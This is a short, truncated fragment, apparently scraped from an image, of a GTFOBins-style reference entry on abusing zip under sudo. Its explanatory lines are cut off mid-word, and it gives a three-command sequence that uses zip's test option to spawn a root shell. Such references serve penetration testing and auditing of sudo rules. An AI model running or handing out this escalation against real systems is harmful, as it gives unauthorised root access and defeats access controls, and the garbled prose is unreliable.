 Sudo
If the binary is allowed to run as superus
privileges and may be used to access the f
access.
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF